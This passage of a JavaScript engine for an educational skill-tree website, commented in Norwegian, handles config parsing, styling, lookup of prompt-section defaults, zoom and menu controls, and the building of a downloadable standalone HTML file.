      return;
    }
    seen.add(entry.key);
    CONFIG_ROW_AT[entry.key] = entry.row;
    setByPath(cfg, entry.key, coerceConfigValue(entry.key, entry.value));
  });
  CONFIG_REQUIRED.forEach(key => {
    if (!seen.has(key)) pushError('errorMissingConfig', { key: key });
  });
  normaliseAids(cfg);
  normaliseBasedOn(cfg);
  return cfg;
}

/* `basedOn.1.author`, `basedOn.1.title` og `basedOn.1.url` blir til en
   liste `[{ n, author, title, url }]`, sortert på tallet. 1 er treet dette
   er laget fra, 2 treet DET bygget på, og så videre. Rekken står i
   tree.csv, slik at den følger fila når noen laster den ned: CC BY krever at den som bearbeider et tre krediterer
   opphavet, og det er lettere når navnene allerede står i fila. */
function normaliseBasedOn(cfg) {
  const src = cfg.basedOn;
  if (!src || typeof src !== 'object') { delete cfg.basedOn; return; }
  const list = Object.keys(src)
    .filter(key => /^\d+$/.test(key))
    .map(key => Object.assign({ n: parseInt(key, 10) }, src[key]))
    .filter(entry => entry.author || entry.title)
    .sort((a, b) => a.n - b.n);
  if (list.length) cfg.basedOn = list;
  else delete cfg.basedOn;
}

/* `aids.1.student` og `aids.2.model` blir til `{ label, levels: [...] }`,
   som er formen resten av motoren leser. Tallene er lærerens eget
   vokabular fra før - `aids`-kolonnen på nodene sier `1;2`. */
function normaliseAids(cfg) {
  const aids = cfg.aids;
  if (!aids) return;
  const levels = [];
  Object.keys(aids).forEach(key => {
    if (!/^\d+$/.test(key)) return;
    levels.push(Object.assign({ level: parseInt(key, 10) }, aids[key]));
    delete aids[key];
  });
  if (levels.length) {
    levels.sort((a, b) => a.level - b.level);
    aids.levels = levels;
  }
}

function coerceConfigValue(key, value) {
  if (key === 'topicOrder' || key === 'keywords') return value.split(';').map(s => s.trim()).filter(Boolean);
  if (value === 'true') return true;
  if (value === 'false') return false;
  if (/^-?\d+$/.test(value) && (key === 'schemaVersion' || key.indexOf('layout.') === 0)) {
    return parseInt(value, 10);
  }
  return value;
}

function setByPath(obj, path, value) {
  const parts = path.split('.');
  let cur = obj;
  for (let i = 0; i < parts.length - 1; i++) {
    if (typeof cur[parts[i]] !== 'object' || cur[parts[i]] === null) cur[parts[i]] = {};
    cur = cur[parts[i]];
  }
  cur[parts[parts.length - 1]] = value;
}

/* Lagringsnøkkelen er intern, og utledes fra tittelen. Den må bare være
   stabil og unik nok til at to trær i samme nettleser ikke deler
   avhukinger. */
function deriveStorageKey(title) {
  const slug = String(title).toLowerCase()
    .replace(/[æäà]/g, 'a').replace(/[øö]/g, 'o').replace(/å/g, 'a')
    .replace(/[^a-z0-9]+/g, '-').replace(/^-+|-+$/g, '');
  return (slug || 'skill-tree') + '-progress';
}

/* ------------------------------------------------------------------ */
/* Utseende: `style.*`-radene                                           */
/*                                                                      */
/* Tre innstillinger, og bare tre, med vilje: fargen på et begrep,      */
/* fargen på en ferdighet, og skrifta. Fargene er fortsatt bundet til    */
/* TYPEN - et tre kan gjøre begrepene blå, men ikke gi to begreper ulik  */
/* farge - så fargen fortsetter å bety det den betyr, og typen står i    */
/* tillegg som ord på hver node.                                        */
/*                                                                      */
/* Skrifta er et valg fra en lukket liste, ikke et fontnavn: enkeltfila */
/* skal virke uten nett, så en skrift må enten bygges inn (tungt) eller */
/* komme fra maskinen (da må det være en stabel som finnes overalt).     */
/* Stablene står i tokens.css som --font-<navn>, ikke her.              */
/*                                                                      */
/* Blandingsforholdene er de samme som tree.css bruker for standard-    */
/* fargene, så en rad som oppgir standardfargen gir samme tre som ingen */
/* rad i det hele tatt.                                                 */
/* ------------------------------------------------------------------ */

const STYLE_FONTS = ['system', 'humanist', 'rounded', 'serif', 'mono'];

function applyStyle() {
  const style = CONFIG.style || {};
  const row = key => (CONFIG_ROW_AT[key] || '?');
  const root = document.documentElement.style;
  const hex = /^#([0-9a-f]{3}|[0-9a-f]{6})$/i;

  if (style.conceptColor != null) {
    if (hex.test(style.conceptColor)) {
      root.setProperty('--begrep-bg', `color-mix(in srgb, ${style.conceptColor} 12%, var(--surface))`);
      root.setProperty('--begrep-border', `color-mix(in srgb, ${style.conceptColor} 55%, transparent)`);
    } else {
      pushError('errorStyleColor', { key: 'style.conceptColor', value: style.conceptColor, row: row('style.conceptColor') });
    }
  }
  if (style.skillColor != null) {
    if (hex.test(style.skillColor)) {
      root.setProperty('--ferdighet-bg', `color-mix(in srgb, ${style.skillColor} 40%, var(--surface))`);
      root.setProperty('--ferdighet-border', style.skillColor);
    } else {
      pushError('errorStyleColor', { key: 'style.skillColor', value: style.skillColor, row: row('style.skillColor') });
    }
  }
  if (style.factColor != null) {
    if (hex.test(style.factColor)) {
      root.setProperty('--fakta-bg', `color-mix(in srgb, ${style.factColor} 24%, var(--surface))`);
      root.setProperty('--fakta-border', style.factColor);
    } else {
      pushError('errorStyleColor', { key: 'style.factColor', value: style.factColor, row: row('style.factColor') });
    }
  }
  if (style.font != null) {
    if (STYLE_FONTS.indexOf(style.font) !== -1) {
      root.setProperty('--font-sans', `var(--font-${style.font})`);
    } else {
      pushError('errorStyleFont', { value: style.font, row: row('style.font'),
                                    valid: STYLE_FONTS.join(', '), guess: nearest(style.font, STYLE_FONTS) });
    }
  }
}

/* ------------------------------------------------------------------ */
/* Instruksene slik et verktøy trenger å se dem                         */
/*                                                                      */
/* Redigeringsverktøyet på /make-your-own/ viser hver seksjon av hver instruks */
/* med teksten treet ville fått UTEN sine egne prompt-rader, og ved     */
/* siden av den raden som eventuelt overstyrer den. Det kunne lest      */
/* modulfilene selv, men da ville det hatt sin egen kopi av             */
/* oppslagsrekkefølgen i filhodet over - og den dagen de to ble uenige, */
/* ville verktøyet vist en standardtekst eleven aldri får. Motoren slår */
/* derfor opp, og legger resultatet fram.                               */
/* ------------------------------------------------------------------ */

/* Seksjoner motoren fyller fra selve treet (kolonnen `instruction` på  */
/* noden, hjelpemiddelradene). De går foran en prompt-rad, så en rad    */
/* for dem ville ikke gjort noe. Se composeInstruction(). */
const RUNTIME_SECTIONS = { node: ['nodeInstruction', 'aids'] };

function sectionDefault(promptName, id) {
  const langPrompt = (LANG.prompt || {});
  const fromLangOverride = ((langPrompt.overrides || {})[promptName] || {})[id];
  if (fromLangOverride != null) return { text: fromLangOverride, source: 'language' };
  if (langPrompt[id] != null) return { text: langPrompt[id], source: 'language' };
  const fromFamily = familyText(promptName, id);
  if (fromFamily != null) return { text: fromFamily, source: 'family' };
  const spec = CORE.prompts[promptName];
  if (spec && spec.sections[id] != null) return { text: spec.sections[id], source: 'module' };
  if (SHARED[id] != null) return { text: SHARED[id], source: 'shared' };
  return { text: '', source: 'none' };
}

function describeInstructions() {
  return Object.keys(CORE.prompts).map(name => {
    const spec = CORE.prompts[name];
    const entry = (MANIFEST.instructions || {})[name] || {};
    const runtime = RUNTIME_SECTIONS[name] || [];
    return {
      id: name,
      title: entry.title || spec.title || name,
      version: spec.version || '',
      sections: sectionOrder(name).map(id => {
        const def = sectionDefault(name, id);
        const condition = sectionCondition(name, id);
        return {
          id: id,
          text: def.text,
          source: def.source,
          override: PROMPT_ROWS[name + '.' + id] != null ? PROMPT_ROWS[name + '.' + id] : null,
          overrideAll: PROMPT_ROWS['*.' + id] != null ? PROMPT_ROWS['*.' + id] : null,
          runtime: runtime.indexOf(id) !== -1,
          group: sectionGroup(name, id),
          /* Navnet fra CONDITIONS, som byggeren oversetter til «Nodes with
             prerequisites» o.l. `conditional` beholdes for en eldre side. */
          condition: condition,
          conditional: !!condition,
        };
      }),
    };
  });
}

function fetchJson(path) {
  const pre = preloaded(path);
  if (pre !== undefined) return Promise.resolve(pre);
  return fetch(path).then(res => {
    if (!res.ok) throw new Error('Fant ikke ' + path + ' (status ' + res.status + ')');
    return res.json();
  });
}

/* Alt motoren laster, går gjennom fetchJson() og fetchText(). Finnes
   `window.AIST_BUNDLE`, tas innholdet DERFRA framfor over nettet - det er
   hele mekanismen bak enkeltfil-utgaven, som må virke fra file:// der
   fetch() er CORS-blokkert. På nett finnes ikke variabelen, og alt går
   som før. */
function preloaded(path) {
  const bundle = (typeof window !== 'undefined' && window.AIST_BUNDLE) || null;
  if (!bundle) return undefined;
  return Object.prototype.hasOwnProperty.call(bundle, path) ? bundle[path] : undefined;
}

/* Tittel, overskrift, ingress og tilbakelenke kommer fra språkfila +
   tree.csv, ikke fra index.html. Det er derfor index.html kan være
   BYTE-IDENTISK for hvert eneste tre - se AGENTS.md. */
function applyPageChrome() {
  const title = CONFIG.title || '';
  document.documentElement.setAttribute('lang', LANG.htmlLang || LANG.code);
  document.title = t('pageTitle', { title: title }) + ' | AI Skill Trees';

  const set = (sel, text) => { const el = document.querySelector(sel); if (el) el.textContent = text; };
  set('header h1', t('pageTitle', { title: title }));
  set('.back-link', t('backLink'));
  set('.tagline', t('tagline'));
  set('#progress-label', t('progressLabel', { done: 0, total: 0 }));
  set('#detail-empty', t('detail.empty'));

  /* Fagnavnet øverst, og veien videre for den som ser et tre og lurer på om
     hen kan lage et selv. Adressen er ABSOLUTT med vilje: den samme linja
     står i enkeltfil-utgaven en lærer laster ned, og der er den den eneste
     veien tilbake til metoden. Domenet er ikke oversatt — det er en adresse,
     ikke en tekst — så det legges på som et eget element framfor å ligge i
     språkfila. */
  const madeWith = document.getElementById('made-with');
  if (madeWith) {
    /* Fagnavnet står i fet skrift, resten av setningen ikke. Setningen
       hentes derfor UFYLT fra språkfila - `fill()` lar en plassholder uten
       verdi stå - og deles på plassholderen. Det er bedre enn to nøkler:
       språket beholder ordstillingen sin, og en oversettelse står fritt til
       å legge fagnavnet et annet sted i setningen. */
    madeWith.textContent = '';
    t('makeYourOwn').split('{subject}').forEach((chunk, i) => {
      if (i > 0) {
        const strong = document.createElement('strong');
        strong.textContent = title;
        madeWith.appendChild(strong);
      }
      madeWith.appendChild(document.createTextNode(chunk));
    });
    const link = document.createElement('a');
    link.href = 'https://aiskilltrees.com/make-your-own/';
    link.textContent = 'aiskilltrees.com';
    link.rel = 'noopener';
    madeWith.appendChild(document.createTextNode(' '));
    madeWith.appendChild(link);
  }

  const desc = document.querySelector('meta[name="description"]');
  if (desc && CONFIG.description) desc.setAttribute('content', CONFIG.description);
}

/* ------------------------------------------------------------------ */
/* Zoom (ctrl+scroll) og "vis hele treet"                              */
/* ------------------------------------------------------------------ */

const ZOOM_MIN = 0.25;
const ZOOM_MAX = 2.5;
let zoomLevel = 1;

// Setter zoomnivå og skalerer #graph-container om origo (0,0). Hvis
// (contentX, contentY) og skjermpunktet (cx, cy) er oppgitt, justeres
// scrollposisjonen slik at akkurat det innholdspunktet blir stående stille
// under musepekeren/fingeren mens man zoomer - ellers "hopper" kartet.
function setZoom(newZoom, contentX, contentY, cx, cy) {
  const scrollEl = document.getElementById('graph-scroll');
  const container = document.getElementById('graph-container');
  zoomLevel = Math.min(ZOOM_MAX, Math.max(ZOOM_MIN, newZoom));
  container.style.transform = `scale(${zoomLevel})`;
  if (contentX != null) {
    scrollEl.scrollLeft = contentX * zoomLevel - cx;
    scrollEl.scrollTop = contentY * zoomLevel - cy;
  }
}

// Zoomer inn/ut ett steg, sentrert på midten av synlig kartområde.
function zoomBy(factor) {
  const scrollEl = document.getElementById('graph-scroll');
  const cx = scrollEl.clientWidth / 2;
  const cy = scrollEl.clientHeight / 2;
  const contentX = (scrollEl.scrollLeft + cx) / zoomLevel;
  const contentY = (scrollEl.scrollTop + cy) / zoomLevel;
  setZoom(zoomLevel * factor, contentX, contentY, cx, cy);
}

function setupZoom() {
  const scrollEl = document.getElementById('graph-scroll');

  scrollEl.addEventListener('wheel', e => {
    if (!e.ctrlKey && !e.metaKey) return; // vanlig scroll skal fortsatt panorere/scrolle som normalt
    e.preventDefault();
    const rect = scrollEl.getBoundingClientRect();
    const cx = e.clientX - rect.left;
    const cy = e.clientY - rect.top;
    const contentX = (scrollEl.scrollLeft + cx) / zoomLevel;
    const contentY = (scrollEl.scrollTop + cy) / zoomLevel;
    const factor = Math.exp(-e.deltaY * 0.0015);
    setZoom(zoomLevel * factor, contentX, contentY, cx, cy);
  }, { passive: false });

  const group = document.createElement('div');
  group.id = 'zoom-controls';

  const zoomOutBtn = document.createElement('button');
  zoomOutBtn.id = 'zoom-out-btn';
  zoomOutBtn.type = 'button';
  zoomOutBtn.textContent = '−';
  zoomOutBtn.setAttribute('aria-label', t('zoomOut'));
  zoomOutBtn.title = t('zoomOut');
  zoomOutBtn.addEventListener('click', () => zoomBy(1 / 1.25));
  group.appendChild(zoomOutBtn);

  const btn = document.createElement('button');
  btn.id = 'fit-view-btn';
  btn.type = 'button';
  btn.textContent = '⤢';
  btn.setAttribute('aria-label', t('fitToView'));
  btn.title = t('fitToViewTitle');
  btn.addEventListener('click', fitToView);
  group.appendChild(btn);

  const zoomInBtn = document.createElement('button');
  zoomInBtn.id = 'zoom-in-btn';
  zoomInBtn.type = 'button';
  zoomInBtn.textContent = '+';
  zoomInBtn.setAttribute('aria-label', t('zoomIn'));
  zoomInBtn.title = t('zoomIn');
  zoomInBtn.addEventListener('click', () => zoomBy(1.25));
  group.appendChild(zoomInBtn);

  getBottomToolbar().appendChild(group);
}

// Flytende verktøylinje nederst til venstre - holder kun zoom-kontrollene
// (se setupZoom), siden disse brukes aktivt mens man utforsker kartet.
function getBottomToolbar() {
  let toolbar = document.getElementById('bottom-toolbar');
  if (!toolbar) {
    toolbar = document.createElement('div');
    toolbar.id = 'bottom-toolbar';
    document.body.appendChild(toolbar);
  }
  return toolbar;
}

/* ------------------------------------------------------------------ */
/* "Vis alle læringsmål": full, indeksert liste sortert etter tema      */
/* ------------------------------------------------------------------ */

function setupGoalIndexButton() {
  const panel = ensureActionMenu();
  if (!panel) return;

  const btn = document.createElement('button');
  btn.id = 'goal-index-btn';
  btn.type = 'button';
  btn.textContent = t('goalIndex.button');
  btn.title = t('goalIndex.title');
  btn.addEventListener('click', () => {
    closeActionMenu();
    openGoalIndexModal();
  });
  panel.appendChild(btn);
}

/* ------------------------------------------------------------------ */
/* Flytende meny-knapp nederst til venstre, ved siden av zoom-knappene:    */
/* samler ALT som før lå i den synlige headeren - tilbake-lenke,           */
/* dag/natt-knapp, fremdriftslinje, tittel/undertekst - og de sjeldnere    */
/* brukte knappene (hjelp, læringsmål-liste, prøvegenerator, motivasjon)   */
/* bak ett trekkspill-panel. Selve <header> tømmes for innhold og skjules  */
/* i CSS. Ligger bevisst nederst til venstre og IKKE øverst til høyre - i  */
/* det hjørnet endte den nesten oppå tilbake-knappen i detaljpanelet når   */
/* det er åpent på mobil.                                                 */
/* ------------------------------------------------------------------ */

// Lages lat og gjenbrukes: én flytende meny-knapp som slår ut/inn et panel
// med alt navigasjons- og statusinnhold pluss de sjeldnere brukte knappene.
// Selve panelet fylles videre av setupMotivationButton/setupHelpButton/
// setupGoalIndexButton/setupExamButton, i den rekkefølgen de kalles fra
// init().
function ensureActionMenu() {
  let panel = document.getElementById('action-menu-panel');
  if (panel) return panel;

  const headerInner = document.querySelector('.header-inner');
  if (!headerInner) return null; // uventet DOM - fail silent fremfor å kaste under init

  // Venstre for zoom-knappene i samme flytende verktøylinje nederst til
  // venstre - IKKE øverst til høyre, der den nesten overlappet
  // tilbake-knappen i detaljpanelet på mobil (begge endte i samme hjørne).
  const toolbar = getBottomToolbar();
  const wrap = document.createElement('div');
  wrap.id = 'menu-wrap';
  toolbar.insertBefore(wrap, toolbar.firstChild);

  const toggle = document.createElement('button');
  toggle.id = 'menu-toggle-btn';
  toggle.type = 'button';
  toggle.setAttribute('aria-label', t('menu.label'));
  toggle.setAttribute('aria-expanded', 'false');
  toggle.title = t('menu.label');
  toggle.innerHTML = '<svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" aria-hidden="true"><path d="M4 7h16M4 12h16M4 17h16"/></svg>';
  toggle.addEventListener('click', toggleActionMenu);
  wrap.appendChild(toggle);

  panel = document.createElement('div');
  panel.id = 'action-menu-panel';
  wrap.appendChild(panel);

  // Tilbake-lenke + dag/natt-knapp på samme rad øverst i panelet - akkurat
  // som de lå side om side i den gamle headeren.
  const navRow = document.createElement('div');
  navRow.id = 'menu-nav-row';
  const backLink = headerInner.querySelector('.back-link');
  const themeToggle = headerInner.querySelector('.theme-toggle');
  if (backLink) navRow.appendChild(backLink);
  if (themeToggle) navRow.appendChild(themeToggle);
  if (navRow.children.length) panel.appendChild(navRow);

  // Fremdriftslinje, sidetittel og undertekst er alle statisk/status-
  // informasjon (samme eller sjelden-endret hver gang man besøker siden) -
  // flytt dem inn i panelet i stedet for å ta plass over grafen hele tiden.
  const progressRow = headerInner.querySelector('.progress-row');
  if (progressRow) panel.appendChild(progressRow);
  const heading = headerInner.querySelector('h1');
  const tagline = headerInner.querySelector('p.tagline');
  if (heading) panel.appendChild(heading);
  if (tagline) panel.appendChild(tagline);

  document.addEventListener('click', e => {
    if (!panel.classList.contains('open')) return;
    if (wrap.contains(e.target)) return;
    closeActionMenu();
  });
  document.addEventListener('keydown', e => {
    if (e.key === 'Escape' && panel.classList.contains('open')) closeActionMenu();
  });

  return panel;
}

function toggleActionMenu() {
  const panel = document.getElementById('action-menu-panel');
  const toggle = document.getElementById('menu-toggle-btn');
  if (!panel || !toggle) return;
  const open = panel.classList.toggle('open');
  toggle.setAttribute('aria-expanded', String(open));
}

function closeActionMenu() {
  const panel = document.getElementById('action-menu-panel');
  const toggle = document.getElementById('menu-toggle-btn');
  if (!panel) return;
  panel.classList.remove('open');
  if (toggle) toggle.setAttribute('aria-expanded', 'false');
}

// Motivasjonsknapp («Hvorfor skal jeg lære dette?»). Instruksen er generell
// (samme uansett hvor i treet eleven er), ikke knyttet til én enkelt node -
// se buildMotivationInstructionTemplate.
function setupMotivationButton() {
  const actions = ensureActionMenu();
  if (!actions) return;

  const btn = document.createElement('button');
  btn.id = 'motivation-btn';
  btn.type = 'button';
  btn.textContent = t('motivation.button');
  btn.title = t('motivation.title');
  btn.addEventListener('click', () => {
    const original = btn.textContent;
    trackCopy('motivation');
    const motivationText = composePrompt('motivation', {});
    navigator.clipboard.writeText(motivationText).then(() => {
      btn.textContent = t('copied');
      setTimeout(() => { btn.textContent = original; }, 1500);
    }).catch(() => {
      window.prompt(t('copyFallback'), motivationText);
    });
  });
  actions.appendChild(btn);
}

/* ------------------------------------------------------------------ */
/* Nedlasting: ta treet med deg                                         */
/*                                                                      */
/* ÉN knapp, TO filer - regnearket og enkeltfil-utgaven - fordi de to    */
/* svarer på hvert sitt spørsmål og den som vil ha det ene som regel     */
/* vil ha det andre også. `tree.csv` er kilden man REDIGERER; HTML-fila  */
/* er treet man DELER, og den virker ved dobbeltklikk uten nett.        */
/*                                                                      */
/* HTML-fila bygges av nøyaktig samme deler som byggeren på             */
/* /make-your-own/ bruker: standalone.html med motoren, stilene,        */
/* instruksene, språkfila og treet lagt inn i seg. Forskjellen er hvor   */
/* delene kommer fra - der en lærerfil, her sida du står på.            */
/*                                                                      */
/* INGEN STIER ER HARDKODET. Motoren finner sine egne filer ut fra sin   */
/* egen `src` (ENGINE_SRC), og stilene fra de <link>-ene dokumentet      */
/* faktisk har. Det er det som gjør at knappen virker i en hvilken som   */
/* helst utrulling, ikke bare på aiskilltrees.com - og at en side som    */
/* legger til et stilark får det med uten at noen må huske det her.     */
/* ------------------------------------------------------------------ */

function setupDownloadButton() {
  /* I enkeltfil-utgaven gir knappen ingen mening: HTML-fila ER fila du
     allerede har, og regnearket står ordrett inne i den (se kommentaren
     øverst i standalone.html). Da er «last ned» bare en omvei rundt
     «lagre som». */
  if (window.AIST_BUNDLE) return;

  const panel = ensureActionMenu();
  if (!panel) return;

  /* En utrulling med et redigeringsverktøy kan sende leseren dit i stedet,
     med <meta name="aist-editor" content="/sti/{slug}/"> i <head>. Der kan
     treet både endres og lastes ned, så knappen blir en lenke. Uten taggen
     bygger knappen fila her, som før - motoren vet ikke om noe verktøy. */
  const editor = document.querySelector('meta[name="aist-editor"]');
  if (editor && editor.content) {
    const link = document.createElement('a');
    link.id = 'edit-link';
    link.href = editor.content.replace('{slug}', encodeURIComponent(treeSlug()));
    link.textContent = t('download.edit');
    link.title = t('download.editTitle');
    panel.appendChild(link);
    return;
  }

  const btn = document.createElement('button');
  btn.id = 'download-btn';
  btn.type = 'button';
  btn.textContent = t('download.button');
  btn.title = t('download.title');
  btn.addEventListener('click', async () => {
    if (btn.disabled) return;
    const original = btn.textContent;
    const slug = treeSlug();

    /* Regnearket først, og uten å vente på noe: det er alt i minnet, og
       den som bare ville ha CSV-en har den før bygget er i gang. */
    saveFile(slug + '.csv', TREE_CSV_TEXT, 'text/csv');

    btn.disabled = true;
    btn.textContent = t('download.working');
    try {
      const html = await buildStandaloneHtml();
      saveFile(slug + '.html', html, 'text/html');
      if (window.aistTrack) {
        window.aistTrack('tree_download', {
          tree_slug: slug, size_kb: Math.round(html.length / 1024)
        });
      }
      btn.textContent = original;
    } catch (err) {
      console.error('Kunne ikke bygge enkeltfil-utgaven:', err);
      /* Feilen blir stående til neste klikk framfor å forsvinne etter et
         par sekunder: den som nettopp fikk én fil av to skal ikke måtte
         gjette på om den andre kommer. */
      btn.textContent = t('download.failed');
    } finally {
      btn.disabled = false;
    }
  });
  panel.appendChild(btn);
}

function saveFile(name, text, type) {
  const url = URL.createObjectURL(new Blob([text], { type: type + ';charset=utf-8' }));
  const a = document.createElement('a');
  a.href = url;
  a.download = name;
  document.body.appendChild(a);
  a.click();
  a.remove();
  /* Gi nettleseren et øyeblikk til å lese blob-en før den frigjøres. */
  setTimeout(() => URL.revokeObjectURL(url), 10000);
}

/* Mappa resten av maskineriet ligger i, utledet av motorens egen adresse.
   Tom streng hvis vi ikke fikk vite den - da feiler hentingen under med en
   lesbar feil framfor å gjette på en sti. */
function engineDir() {
  if (!ENGINE_SRC) throw new Error('Vet ikke hvor engine.js ligger');
  return ENGINE_SRC.slice(0, ENGINE_SRC.lastIndexOf('/') + 1);
}

/* Alle filene motoren HAR lastet for dette treet, med NØYAKTIG de stiene
   den ba om dem på - det er hele avtalen mellom AIST_BUNDLE og
   fetchJson()/fetchText(). De ligger i nettleserens cache, så dette koster
   i praksis ingenting.

   Filene hentes på nytt framfor å settes sammen av MANIFEST/CORE/LANG i
   minnet, og det er med vilje: da kan en nøkkel ikke bli feil, fordi den
   er den samme strengen begge veier. */
async function bundleForDownload() {
  const famPath = CONFIG.subjectFamily
    ? (MANIFEST.subjectFamilies || {})[CONFIG.subjectFamily] : null;
  /* Bare elevens instrukser. Dekomponeringsmodellen og forfatterinstruksen
     er lærerens verktøy og ville lagt ~27 kB til fila for tekst ingen elev
     åpner - samme filter som bootstrap() bruker. */
  const paths = ['/assets/prompts/' + MANIFEST.shared]
    .concat(Object.keys(MANIFEST.instructions)
      .filter(id => (MANIFEST.instructions[id].audience || 'student') === 'student')
      .map(id => '/assets/prompts/' + MANIFEST.instructions[id].file))
    .concat(famPath ? ['/assets/prompts/' + famPath] : [])
    .concat(['/assets/languages/' + LANG.code + '.json']);

  const bundle = {
    'tree.csv': TREE_CSV_TEXT,
    '/assets/prompts/manifest.json': MANIFEST,
    /* Vokabularet blir med slik at nøklene i config-radene (country,
       institution, ...) får lesbar tekst i «Om faget» også uten nett. */
    '/trees/vocabulary.json': VOCAB
  };

  const loaded = await Promise.all(paths.map(path =>
    fetchJson(path).then(data => [path, data], () => null)));
  loaded.forEach(pair => { if (pair) bundle[pair[0]] = pair[1]; });
  return bundle;
}

async function buildStandaloneHtml() {
  const dir = engineDir();
  /* Stilarkene tas fra dokumentet framfor fra en liste her: da får fila
     nøyaktig det utseendet leseren ser, og en utrulling som legger til
     eller bytter et stilark trenger ikke endre motoren. Rekkefølgen er
     dokumentets egen, som er den som avgjør hvilke tokens som vinner. */
  const sheets = [].slice.call(document.querySelectorAll('link[rel="stylesheet"][href]'))
    .map(link => link.href);

  const [template, engine, papa, ...css] = await Promise.all(
    [dir + 'standalone.html', ENGINE_SRC, dir + 'vendor/papaparse.min.js']
      .concat(sheets)
      .map(url => fetch(url).then(res => {
        if (!res.ok) throw new Error('Fant ikke ' + url + ' (status ' + res.status + ')');
        return res.text();
      })));

  const bundle = await bundleForDownload();

  /* Erstatningen gjøres med en FUNKSJON som andre argument. Et vanlig
     strengargument ville latt `$&` og `$1` i instrukstekstene bety noe for
     String.replace, og en lærer som skriver `$&` i en prompt-rad skal ikke
     få fila si sabotert av det. */
  return template
    .replace('/*AIST:STYLES*/', () => css.join('\n'))
    .replace('/*AIST:PAPAPARSE*/', () => papa)
    /* `</` inne i en streng ville avsluttet script-taggen som omslutter
       den. Gjelder all tekst som kommer fra treet. */
    .replace('/*AIST:BUNDLE*/', () => 'window.AIST_BUNDLE = ' +
      JSON.stringify(bundle).replace(/<\//g, '<\\/') + ';')
    .replace('/*AIST:ENGINE*/', () => engine);
}

// Hjelp-knapp («Hvordan bruker jeg denne siden?»), alle fag. Åpner en popup
// med en kort, generell forklaring av hvordan kartet skal brukes - ikke
// knyttet til noe fagspesifikt utover om faget viser hjelpemiddel-merking
// og/eller motivasjonsknappen. Egen, alltid synlig knapp rett til høyre for
// meny-knappen (IKKE gjemt bak trekkspill-panelet som de andre sjeldnere
// brukte knappene) - siden dette er det første en ny bruker trenger å finne.
/* «?» lå tidligere som en egen knapp i den flytende verktøylinjen, ved
   siden av burgeren. Flyttet INN i menyen 2026-09-20: verktøylinjen skal
   bare ha burgeren og zoom-kontrollene, så grafen får plassen. */
function setupHelpButton() {
  const panel = ensureActionMenu();
  if (!panel) return;

  const btn = document.createElement('button');
  btn.id = 'help-btn';
  btn.type = 'button';
  btn.textContent = t('help.label');
  btn.title = t('help.label');
  btn.addEventListener('click', () => {
    closeActionMenu();
    openHelpModal();
  });
  panel.appendChild(btn);
}

/* ------------------------------------------------------------------ */
/* Kursinformasjon                                                      */
/*                                                                      */
/* Metadataen om treet — fag, nivå, læreplan, hvem som laget det og når  */
/* — og den fullstendige forklaringen av hjelpemiddelnivåene. Det siste  */
/* er grunnen til at vinduet finnes: en merkelapp som «Del 1+2» er       */
/* meningsløs uten et sted å slå opp hva nivåene tillater, og fram til   */
/* nå fantes den teksten bare inne i KI-instruksen.                      */
/*                                                                      */
/* Klikk på en hjelpemiddel-merkelapp åpner dette vinduet, scrollet til  */
/* hjelpemiddelavsnittet.                                               */
/* ------------------------------------------------------------------ */

function setupCourseInfoButton() {
  const panel = ensureActionMenu();
  if (!panel) return;

  const btn = document.createElement('button');
  btn.id = 'course-info-btn';
  btn.type = 'button';
  btn.textContent = t('courseInfo.button');
  btn.title = t('courseInfo.button');
  btn.addEventListener('click', () => {
    closeActionMenu();
    openCourseInfoModal();
  });
  panel.appendChild(btn);
}

function ensureCourseInfoModal() {
  let overlay = document.getElementById('course-info-overlay');
  if (overlay) return overlay;

  overlay = document.createElement('div');
  overlay.id = 'course-info-overlay';
  overlay.addEventListener('click', e => { if (e.target === overlay) closeCourseInfoModal(); });

  const modal = document.createElement('div');
  modal.id = 'course-info-modal';

  const header = document.createElement('div');
  header.id = 'course-info-header';
  const h2 = document.createElement('h2');
  h2.textContent = t('courseInfo.heading');
  header.appendChild(h2);
  const closeBtn = document.createElement('button');
  closeBtn.className = 'btn secondary';
  closeBtn.textContent = t('close');
  closeBtn.addEventListener('click', closeCourseInfoModal);
  header.appendChild(closeBtn);
  modal.appendChild(header);

  const body = document.createElement('div');
  body.id = 'course-info-body';
  renderCourseInfoBody(body);
  modal.appendChild(body);

  overlay.appendChild(modal);
  document.body.appendChild(overlay);

  document.addEventListener('keydown', e => {
    if (e.key === 'Escape' && overlay.classList.contains('open')) closeCourseInfoModal();
  });
  return overlay;
}

/* ------------------------------------------------------------------ */
/* Vokabularoppslag for «Om faget»                                      */
/*                                                                      */
/* Config-radene lagrer nøkler («NO», «vgs», «vg2», «mathematics», «nb»),*/
/* ikke ferdig tekst — se /trees/vocabulary.json. Oppslaget her gjøres   */
/* på TREETS eget språk (CONFIG.language), ikke på leserens: trærne er   */
/* enspråklige, og denne sida har ingen språkveksler.                    */
/*                                                                      */
/* Returnerer null når noe mangler, og kallestedet dropper raden. En     */
/* ukjent nøkkel fanges av katalogen, som utelater treet og sier hvorfor */
/* i konsollen — her er det ikke noe å vinne på å gjenta kontrollen.     */
/* ------------------------------------------------------------------ */

function vocabLocalized(entry) {
  if (!entry) return null;
  const code = (CONFIG && CONFIG.language) || 'en';
  return entry[code] || entry.en || null;
}

function vocabText(field, key) {
  if (!VOCAB || !VOCAB[field] || !key) return null;
  const entry = VOCAB[field][key];
  /* Institusjonsnavnet er ÉN streng og oversettes ikke - se vocabulary.json.
     En institusjon har et navn. De andre feltene er vanlige
     {språk: tekst}-oppslag. */
  if (field === 'institution') return (entry && entry.label) || null;
  return vocabLocalized(entry);
}

function vocabInstitution(key) {
  return (VOCAB && VOCAB.institution && key && VOCAB.institution[key]) || null;
}

function vocabDivision(institutionKey, divisionKey) {
  const inst = vocabInstitution(institutionKey);
  if (!inst || !inst.divisions || !divisionKey) return null;
  return vocabLocalized(inst.divisions[divisionKey]);
}

function vocabDivisionLabel(institutionKey) {
  const inst = vocabInstitution(institutionKey);
  return inst ? vocabLocalized(inst.divisionLabel) : null;
}

function renderCourseInfoBody(body) {
  const m = CONFIG || {};
  body.innerHTML = '';

  /* Faktatabellen FØRST, ingressen etter. Vidars rekkefølge 2026-09-20:
     den som åpner «Om faget» er ute etter fag, nivå og læreplan, ikke en
     oppsummering de allerede har lest i katalogen.

     Faktatabellen. Bare rader som FINNES vises — et felt ingen har fylt ut
     skal ikke stå igjen som en tom rad. */
  const facts = [
    /* Inndelingsraden navngis av institusjonen framfor av språkfila:
       «Trinn» for et skoleslag, «Fakultet» for et universitet. Se
       `institution` i /trees/vocabulary.json for hvorfor det ikke finnes
       ett ord som dekker begge. */
